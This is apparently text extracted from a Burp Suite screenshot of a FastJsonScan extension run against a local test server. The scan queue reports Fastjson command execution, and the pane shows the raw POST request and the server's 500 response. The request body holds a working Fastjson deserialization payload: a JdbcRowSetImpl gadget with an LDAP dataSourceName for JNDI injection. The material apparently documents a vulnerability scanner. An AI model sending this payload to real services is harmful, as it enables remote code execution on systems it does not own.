 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.2 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn FastJsonScan
扫描队列 基本设置
# extensionMethod requestMethod url statusCode issue startTime endTime
0 DelayScan POST http://127.0.0.1:8080/fj 500 [+] found fastJson command execut... 2022-09-23 21:23:01 2022-09-23 21:23:15
Request
Pretty Raw Hex \n
1 POST /fj HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.0
4 Accept: */*
5 Cache-Control: no-cache
6 Postman-Token: 1ec55ac2-1f8d-4fc9-9a5a-aecf2ff67598
7 Host: 127.0.0.1:8080
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Content-Length: 189
11
12 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://localhost:7654/badNameClass",
"autoCommit":true
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 23 Sep 2022 13:23:15 GMT
4 Connection: close
5 Content-Length: 103
6
7 {
"timestamp":"2022-09-23T13:23:15.647+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/fj"
}
Search... 0 matches